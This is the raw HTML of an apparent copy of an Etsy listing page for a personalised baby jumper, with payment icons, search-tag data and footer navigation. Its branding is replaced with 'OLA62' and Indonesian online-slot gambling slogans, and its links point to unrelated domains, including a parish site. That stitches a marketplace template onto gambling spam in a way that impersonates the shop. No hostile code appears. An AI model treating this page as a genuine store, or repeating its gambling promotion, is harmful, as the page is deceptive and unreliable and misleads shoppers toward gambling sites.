<rect class="b" width="131.39" height="86.9"/></rect>
</g>
<rect class="c" x="48.37" y="15.14" width="34.66" height="56.61"/></rect>
<path class="d" d="M51.94,43.45a35.94,35.94,0,0,1,13.75-28.3,36,36,0,1,0,0,56.61A35.94,35.94,0,0,1,51.94,43.45Z"/></path>
<path class="e" d="M120.5,65.76V64.6H121v-.24h-1.19v.24h.47v1.16Zm2.31,0v-1.4h-.36l-.42,1-.42-1h-.36v1.4h.26V64.7l.39.91h.27l.39-.91v1.06Z"/></path>
<path class="e" d="M123.94,43.45a36,36,0,0,1-58.25,28.3,36,36,0,0,0,0-56.61,36,36,0,0,1,58.25,28.3Z"/></path>
</svg></span>

<span class="inline-svg svg-payment-icon wt-p-xs-1 wt-display-none wt-mb-xs-1" data-apple-pay-icon=""><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 50 25" aria-labelledby="paymentsapplepay-apple-pay" role="img" focusable="false"><title id="paymentsapplepay-apple-pay">Apple Pay</title><path d="M47.962 6.717l-2.802 7.62c-.175.46-.34.924-.488 1.376-.072.225-.14.438-.208.64h-.053c-.066-.21-.137-.432-.214-.664-.146-.448-.302-.887-.462-1.305l-2.997-7.668h-1.603l4.288 11.024c.112.266.128.387.128.437 0 .015-.005.105-.13.44-.268.66-.576 1.23-.91 1.69-.344.47-.658.85-.94 1.13-.324.325-.66.592-1.003.794-.35.207-.667.374-.948.5l-.163.072.52 1.27.167-.062c.136-.05.39-.168.778-.357.39-.192.824-.498 1.286-.91.397-.347.76-.758 1.082-1.22.317-.454.634-.987.945-1.58.307-.59.614-1.264.914-2 .3-.74.62-1.568.954-2.457l3.463-8.77h-1.605zm-11.72 8.095c0 .16-.038.38-.11.644-.093.274-.228.545-.404.804-.175.256-.395.49-.655.697-.26.205-.568.37-.92.49-.35.123-.755.184-1.203.184-.27 0-.536-.045-.79-.133-.252-.09-.475-.223-.666-.4-.19-.174-.348-.4-.468-.675-.118-.273-.178-.61-.178-1.004 0-.644.173-1.166.513-1.548.352-.397.803-.702 1.34-.907.547-.21 1.156-.35 1.81-.413.53-.05 1.05-.076 1.543-.076h.19v2.338zm1.526 2.343c-.016-.465-.023-.933-.023-1.398v-4.574c0-.542-.055-1.095-.162-1.644-.11-.562-.32-1.077-.622-1.53-.305-.46-.732-.838-1.266-1.126-.536-.287-1.23-.433-2.067-.433-.61 0-1.208.08-1.77.237-.57.16-1.125.424-1.66.79l-.12.083.507 1.187.184-.124c.388-.26.823-.47 1.3-.618.475-.146.958-.22 1.44-.22.627 0 1.127.112 1.483.337.363.226.636.506.812.833.184.338.304.697.357 1.07.055.39.083.737.083 1.035v.133c-2.227-.01-3.965.36-5.12 1.104-1.21.78-1.826 1.89-1.826 3.3 0 .406.073.816.216 1.22.145.41.366.774.655 1.087.29.317.665.575 1.114.767.448.196.973.295 1.56.295.467 0 .903-.06 1.3-.176.393-.12.75-.276 1.06-.47.31-.193.584-.41.818-.643.107-.104.197-.21.286-.315h.058l.14 1.335h1.446l-.04-.215c-.077-.425-.125-.87-.142-1.327zM26.145 9.59c-.77.647-1.863.975-3.248.975-.38 0-.74-.016-1.07-.047-.275-.027-.528-.07-.756-.127V3.397c.2-.037.445-.07.733-.103.366-.04.807-.06 1.312-.06.625 0 1.203.076 1.716.224.51.146.953.364 1.32.646.36.28.644.643.84 1.08.2.444.298.973.298 1.57 0 1.246-.385 2.2-1.143 2.838zm1.38-6.282c-.47-.453-1.075-.805-1.798-1.047-.718-.237-1.58-.358-2.563-.358-.68 0-1.313.033-1.885.098-.565.064-1.09.138-1.56.22l-.15.025v16.452h1.5v-6.93c.507.086 1.086.132 1.724.132.85 0 1.647-.11 2.368-.325.728-.215 1.366-.548 1.897-.99.532-.442.957-.996 1.268-1.647.307-.652.463-1.42.463-2.28 0-.714-.112-1.355-.332-1.907-.222-.553-.535-1.036-.933-1.442zm-14.99 6.867c-.02-2.34 1.91-3.466 2-3.522-1.09-1.583-2.777-1.803-3.38-1.827-1.438-.143-2.81.847-3.537.847-.73 0-1.853-.825-3.05-.8-1.567.023-3.013.912-3.82 2.315-1.626 2.834-.414 7.02 1.173 9.31.778 1.123 1.7 2.383 2.92 2.337 1.17-.045 1.61-.758 3.025-.758 1.413-.002 1.812.756 3.046.735 1.26-.027 2.06-1.146 2.83-2.274.89-1.298 1.256-2.56 1.276-2.624-.025-.014-2.452-.94-2.48-3.74zM9.862 3.31c.645-.782 1.08-1.868.962-2.95-.93.037-2.057.622-2.72 1.4-.6.69-1.12 1.797-.977 2.857 1.035.08 2.09-.527 2.736-1.308z" fill="#0A0B09" fill-rule="evenodd"/></path></svg></span>

</div>
</div>
<div class="wt-sem-text-secondary wt-text-caption">
OLA62 menjaga keamanan informasi pembayaran Anda. Toko di OLA62 tidak pernah menerima informasi kartu kredit Anda.
</div>


<div class="wt-mb-xs-4">
<div class="wt-content-toggle">
<button class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-content-toggle--btn wt-content-toggle--with-icon wt-btn--small" data-wt-content-toggle="true" data-default-open="false" aria-controls="customs-and-duties-content-toggle-area" aria-expanded="false">
<span class="wt-flex-xs-auto wt-width-full">Customs and import taxes</span>
<span class="wt-content-toggle--btn__icon"></span>
</button>
<div id="customs-and-duties-content-toggle-area" class="wt-content-toggle__body" aria-hidden="true">
<div class="wt-sem-text-secondary wt-text-caption">
Pembeli bertanggung jawab atas bea cukai dan pajak impor yang mungkin berlaku. Saya tidak bertanggung jawab atas keterlambatan karena bea cukai.
</div>
</div>
</div>
</div>
</div>
</div>

<div data-appears-component-name="listings_page_structured_policies_additional_terms">

</div>

</div>
</div>

</div>
</div>
</div>
</div>
</div>


<div data-listing-page-lazy-loaded-bottom-section>
<div data-neu-spec-placeholder="1" id="20703f1ff830a582cb5f96d2820c6e71">
<script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":8923155835,"shop_id":25947065,"is_raised_tags":false,"click_queries":["baby sweater name","custom baby sweater","sweater name","toddler name sweater","baby knit sweater","baby sweater","baby","personalized sweater baby embroidered","personalized baby sweater","kids and baby","embroidered sweater","embroidered baby sweater","personalised baby sweater grey","baby hand embroidered jumper","growing into sweater","hand stitched baby jumpers","personalised embroidered jumper baby","burnt orange baby jumper","personalised knitted jumpers for boys","baby jumper ireland","newborn personalised embroidered knitted jumper","embroidered personalised knitted jumper baby","personalised make new baby jumper","handmade personalised jumper","personalised jumper kids boys","knit personalised baby jumper","personalised crochet jumpers","personalized jumper baby boy","uk shop only baby","girls jumper name","baby sweatshirt personalised 000","named baby girl gifts","embriorded kids jumpers","baby jumpers","jumper with personalised","customised name baby jumpers","personalized knit jumper boy","boys personalized embroidered baby jasper","personalised kids gift au","personalized baby jumps","baby gift personalised jumpers","murphy name jumper","oliver jumper kids","personalised baby boy jumper green","newborn baby gift for boy","baby boy custom jumper","personalised jumper 8 years old","name sweater babys","personalised jumper with baby name","chunky knit name","newborn sweater baby girl","knitted baby personalized","name embroidered jumper baby","baby name knit","dark green baby jumper","embroidered jumpertoddler girl","baby girl jumper name","personalised jumper for girls","cotton name jumper","personalised babies jumper","personal knitted jumper baby","personalised baby girl jumpers","hello jumper baby","embroidery baby knit","4 month baby boy","personilsed toddler gifts","persibslised jumper","embroidery kids jumpers","personalized embroidered knitwear","personalized 1 year girl gift","personalised jumper for teenager","chain stitch jumper","embroidered children's jumpers","personalised baby knitted jumper","baby sweater rimperwith name","personalises baby jumper","personalised gifts babies","personalised jumper 7 year","embroidered valentine sweatshirt baby","personalised name jumper baby girl","knitted baby jumper boy","personalised woolen jumper","jumpers name","blue baby gift","named kids clothing","personalized knit jumper 6t","grow jumper baby","personalised sweater boy","lily baby jumper","hallie jumper","personality baby","birthday gift for babies","personalized jumpers for boys","chunky knit personalised jumper","personalized letter knitted jumper","baby girl sweater flower","baby name jumper on back","newborn personised","baby names jumpers","newborn name jumpers","baby jumper name back","name jumper sage","stitched jumper baby","george bear knits","custom baby handmade","bobbi name sweater","kid jumper with name","personalised embroidered boys jumpers","kids jumper name blue","baby boy nursery gift","personalised gift newborn girl","names on jumper","kids custom jumpers","personalized girl jumper","personalised baby jumper 1 year","personalised wool baby jumper","customizable baby girl sweater","knitted name juniper","peter baby","customized baby jumper","embroided kids jumpers","embroidered knit boy jumper","girl name jumper","kids cotton jumpers","toddler name jumper","sweater names with flowers","cardigan baby embroidered name","personalised infant pullover","personalised knitted boys jumper","knitted sweater elle","jumper names child embroider","personalised cream jumpers","crocheted jumper name baby","baby jumper embroidery detail","custom baby sweater tainbox text","personalized baby boy jumper","named kids jumper","personalized kids sweater cotton","embroidered name sweater with flower","personalized new born jumper","sewwhatbubba","kids jumpers name","lainey mae personalised jumper","personalised sweater baby","little name sweater","personalised knitted baby gift","woven name jumper","baby name sweater braden","baby personalise jumper","personalised baby jumper on back","cotton jumper kids","knitted jumper with embroidered name","baby toddler personalised gifts","personalized newborn jumper","baby name on jumper","personalised hand knitted baby jumper","name wool jumper","crochet baby name jumper","stitches aint knit","custom baby jumper 100% cotton","personalized jumper new born","he's here knit outfit","personalised new born baby jumpers","embroidered knitted baby","personalised baby gift green","newborns gift","knitted baby named jumper","personaliseed baby jumper","baby boy knitted personalised jumper","hand knit name jumper","boy baby jumper","baby boy personalized jumpers","custom embroidered onesie newborn","custom embroidered jumper for baby","sweater, baby","customised knitted sweater","custom clothing babies","personalized boy gifts for baby","personalised name jumpers girls","grow with me girl sweater","personalised yarn jumper","jumper with name on boy","newborn personalised baby jumper","personalised knitted top","jumper name kids","newborn jumper boy name","crochet baby personalized","personalised baby jumper fast delivery","personalised jumper newbornbaby","baby name sweater luxbulous","embroidered childs jumper","baby knit onesie embroidered","personalised clothes baby boy","jumper baby personalized","embroidered personalized sweater toddler","yellow custom baby sweater","bow name jumper","personalised baby jumper.","personalised knitted jumper for babies","baby cardigan crochet name","knitted personalised onesie","personalised gift baby gift","baby jumpers 0-12months","personalized baby knit","name sweaters for babys","persinalized baby","newborn gift initial","personalized babyname jumper","embroidered jumper knitted","personalised gifts babys","embroidered knit onesie baby","blue personalised baby jumper"],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
<div>


</div>
</div>
</div>



<div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
<div class="wt-pr-xs-2 wt-text-caption">
Listed on Sep 9, 2025
</div>
<div class="wt-text-caption">
<a rel="nofollow" class="wt-text-link" href="/favoriters?ref=l2-collection-count">
2266 favorites
</a>
</div>
</div>

</div>

<div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
<a href="https://www.paroquiasenhoradasaude.com.br/?ref=breadcrumb_listing">OLA62</a>
<span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
<a href="https://www.paroquiasenhoradasaude.com.br/c/clothing?explicit=1&ref=breadcrumb_listing">SLOT TERPERCAYA</a>
</div><br />

<div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
</div>

<div data-wt-overlay id="user-lists-overlay" class="wt-overlay wt-display-none wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay " role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title"
data-animations='{ "open": { "mask": "wt-animated wt-animated--appear-02", "content": "wt-animated wt-animated--appear-02" }, "close": { "mask": "wt-animated wt-animated--disappear-02", "content": "wt-animated wt-animated--disappear-02" } }'
>
<div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
<div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
<button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--lightwt-overlay__close-icon
"
data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
</button>
<div data-collection-list-section class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
<div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center">

<img src="https://www.etsy.com/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img" />

<h2 class="wt-text-heading" id="collection-modal-title">
<span data-collections-modal-title class="">
Add to collection
</span>
<span data-registry-modal-title class="wt-display-none">
Add to registry
</span>
</h2>
</div>
<div class="collection-list-loading-container" data-spinner-container>
<div class="wt-spinner wt-spinner--02">
<div>Loading</div>
</div>
</div>
<div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
<div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
<p>Hmm, something went wrong.</p>
<p>Try that again.</p>
</div>
</div>
<fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
<div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content>
<span class="wt-p-xs-0 wt-width-full wt-mb-xs-2" >
<input type="checkbox" id="create_new_list" hidden />
<label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
<div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></path></svg></span>
</div>
<p class="wt-pl-xs-2 wt-text-title-01">
Create new collection
</p>
</label>
</span>



</div>
</fieldset>
<div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
<div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
<div class="wt-overlay__footer__action">
<button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
</div>
</div>
</div>
</div>
<div class="wt-display-none" data-add-collection-section data-listing-id="">
<div data-collection-list-add>
<div class="wt-overlay__header">
<h3 class="wt-text-heading wt-text-center-xs">
Create new collection
</h3>
</div>
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
<div class="wt-validation wt-width-full">
<label class="wt-label" for="edit-list">Name</label>
<input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
<div class="wt-display-flex-xs wt-justify-content-space-between">
<div>
<div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
<div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
Collection name is too long
</div>
</div>
<p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
</div>
</div>
</div>
<div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
<div class="wt-mb-xs-5 wt-mb-md-0">
<legend class="wt-text-title-01 wt-mt-xs-1">
Set to private?
</legend>
<p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
Simpan koleksi untuk diri sendiri atau beri inspirasi kepada pembeli lain! Perlu diingat bahwa siapa pun dapat melihat koleksi publik—koleksi tersebut mungkin juga muncul di rekomendasi dan tempat lain.
<a href="https://www.paroquiasenhoradasaude.com.br/legal/privacy/" target="_blank">View OLA62 Privacy Policy</a></p>
</div>
<div>
<div
id="collection-privacy-control"
class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center"
data-label-yes="Private"
data-label-no="Public"
data-selector="toggle-switch">
<div data-clg-id="WtSwitchInput" class="wt-switch__wrapper" data-wt-props-small="true" data-wt-props-label-text="Set to private?" data-wt-props-label-type="hidden" data-wt-neu-rendered>

<div class="wt-switch__frame">
<input
type="checkbox"
class="wt-switch wt-switch--small"
id="wt-switch-68c0775d1091a"
/>
<label class="wt-switch__toggle" for="wt-switch-68c0775d1091a">
<span class="wt-screen-reader-only">
Set to private? 
</span>
</label>
</div>

</div>

<div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
<span data-toggle-private-text class="wt-text-body">
Public
</span>
<span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></path></svg></span>
<span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></path></svg></span>
</div>
</div>
</div>
</div>
<div data-collection-list-add-footer >
<div class="wt-overlay__footer">
<div class="wt-overlay__footer__cancel">
<button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back>Cancel</button>
</div>
<div class="wt-overlay__footer__action">
<button type="button" class="wt-btn wt-btn--primary" data-add-collection-button="" disabled>
Create collection
</button>
</div>
</div>
</div>
</div>
<div
class="wt-overlay wt-overlay--alert"
id="make-public-list-modal"
data-wt-overlay
aria-hidden="true"
role="alertdialog"
aria-modal="false">
<div class="wt-overlay__modal" data-overlay-modal>
<div class="wt-overlay__header">
<h2 class="wt-text-heading wt-text-center-xs">
Make your collection public?

</h2>
</div>
<div class="wt-display-flex-xs wt-justify-content-space-between">
<div>
<p>
Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
</p>
</div>
</div>
<div class="wt-overlay__footer">
<div class="wt-overlay__footer__cancel">
<button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" >Cancel</button>
</div>
<div class="wt-overlay__footer__action">
<button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary" >Make Public</button>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>


</div>



<div id="listing-page-post-add-to-cart-overlay">

</div>

<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true"
data-wt-overlay role="dialog" aria-modal="false" aria-label="">
<div class="wt-overlay__modal" data-overlay-modal>
<button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close>
<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"/></path></svg></span>
</button>

<div data-conditional-sale-content></div>
<div data-conditional-sale-loading class="wt-width-full wt-height-full wt-z-index-3">

<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive" >
<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></circle></svg></span>
Loading
</div>

</div>
<div data-conditional-sale-load-failure>
<div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true"data-wt-neu-rendered>
<div data-clg-id="WtBannerContent" class="wt-banner__layout">
<div class="wt-display-flex-xs wt-align-items-center">
<div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"/></path><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"/></path></svg></span>
</div>
<div>
<div >
<p class="wt-banner__title">
There was a problem loading the content
</p>
</div>
</div>
</div>
<div class="wt-banner__buttons">
<button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">
Try again
</button>

</div>
</div>
</div>
</div>

</div>
</div>



<div id="footer" class="content-wrap-inner-blank-noborder"></div>



</div>
</div></div></div></div></div></main>

<div id="collage-footer" class="site-footer chrome-footer chrome-footer--ehi">
<footer>
<div class="chrome-footer__etsy-finds">
<div class="wt-text-center-xs wt-pl-xs-4 wt-pr-xs-4 wt-pt-xs-3 wt-pt-md-6">
<form action="/email-subscriptions/form?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost" method="POST" class="subscribe-form not-signed-in"
data-finds-form
>

<input type="hidden" name="campaign_name" value=""/>
<input type="hidden" name="campaign_slug" value="new_at_etsy"/>
<input type="hidden" name="subscribe" value="true"/>
<input type="hidden" name="ref" value=""/>
<input type="hidden" name="_nnc" value="3:1757443933:vGA-4H5IcUAcEwWvF48HzJyMniSL:72619b9fdf72f30d809c90e276684868be912a5b239df5793c4d7744f220f9f9" class="wt-display-none" />

<div class="wt-mb-xs-3">
<p class="wt-text-title-01 wt-mb-xs-2">OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH</p>
</div>

<div class="wt-max-width-sm wt-validation">
<label class="wt-label wt-mt-xs-4 wt-screen-reader-only" for="email-list-signup-email-input">Enter your email</label>
<div class="wt-input-btn-group" data-email-list-signup-form-elements>
<input class="wt-input-btn-group__input wt-text-body-01" id="email-list-signup-email-input" placeholder="Enter your email" name="email_address" data-email-list-signup-email-input>
<button type="submit" class="wt-btn wt-input-btn-group__btn" data-email-list-signup-btn-input>
Subscribe
<div class="wt-spinner wt-spinner--01 wt-display-none" role="alert" aria-live="assertive">
 <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
 Loading
 </div>
</button>
</div>
</div>
<div class="g-recaptcha-etsy"
 data-sitekey="6Ldgkr0ZAAAAAGnf08YhMemepXW29Ux9rtJCcBD3"
 data-etsy-autoload="false"
 data-recaptcha-version="enterprise"
 data-recaptcha-key-type="score"
 id="g-recaptcha-etsy-public_email_subscribe-score"
 data-badge="inline"
 data-recaptcha-action="public_email_subscribe"
>
</div>
<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
 <p class="wt-text-body-01">Captcha failed to load. Try using a different browser or disabling ad blockers.</p>
</div>
<input id="g-recaptcha-etsy-public_email_subscribe-score-input"
 type="hidden"
 name="enterprise_recaptcha_token"
 value=""
/>
<input id="g-recaptcha-etsy-public_email_subscribe-score-input-key-type"
 type="hidden"
 name="enterprise_recaptcha_token_key_type"
 value="score"
/>

<div class="wt-text-center wt-mt-xs-2 wt-validation wt-max-width-sm">
<div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01" id="email-list-signup-invalid-email" role="alert" aria-live="polite" data-invalid-email data-submission-error-response>
Please enter a valid email address.
</div>
<div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signin data-submission-response>
Looks like you already have an account! Please <a href="/signin?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost&workflow=c3Vic2NyaWJlX3RvX2VtYWlsX2xpc3Q6bmV3X2F0X2V0c3k6MTc1NzQ0NDUzMjo0OTNlMDMyODRlNDBmMjk5MmMwNjRiNDZiMzdmMTk4Nw==" data-campaign-slug="new_at_etsy">Log in</a> to subscribe.
</div>
<div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signup data-submission-response>
You've already signed up for some newsletters, but you haven't confirmed your address. <a href="/join?from_url=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost" class="" data-campaign-slug="new_at_etsy">Register</a> to confirm your address.
</div>
<div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-in data-success-no-email-signed-in data-success-no-email-signed-out data-submission-response>
You've been successfully signed up!
</div>
<div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-out data-submission-response>
Great! We've sent you an email to confirm your subscription.
</div>
<div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01"id="email-list-signup-generic-error" role="alert" aria-live="polite" data-generic-error data-submission-error-response>
There was a problem subscribing you to this newsletter.
</div>
</div>
</form>
</div>
</div>
<div class="chrome-footer__extra-links-app-container">
<nav class="chrome-footer__extra-links" aria-label="Footer" data-footer-extra-links>
<div class="wt-body-max-width">
<div class="wt-grid" >
<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
Shop
</h3>

<button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
data-wt-content-toggle
aria-controls="footer-extra-links-shop"
aria-expanded="false"
>
<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
Shop
</span>
<span class="wt-content-toggle--btn__icon"></span>
</button>

<div id="footer-extra-links-shop" class="wt-content-toggle__body" aria-hidden="false" >
<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.paroquiasenhoradasaude.com.br/giftcards?ref=ftr"
>

<span>Gift cards</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__registry-link'
href="https://www.paroquiasenhoradasaude.com.br/registry?ref=ftr"
>

<span>OLA62 Registry</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.paroquiasenhoradasaude.com.br/categories"
>

<span>Sitemap</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="/blog/en/?ref=ftr"
>

<span>OLA62 Blog</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.paroquiasenhoradasaude.com.br/uk?locale_override=GBP%7Cen-GB%7CGB"
>

<span>OLA62 United Kingdom</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
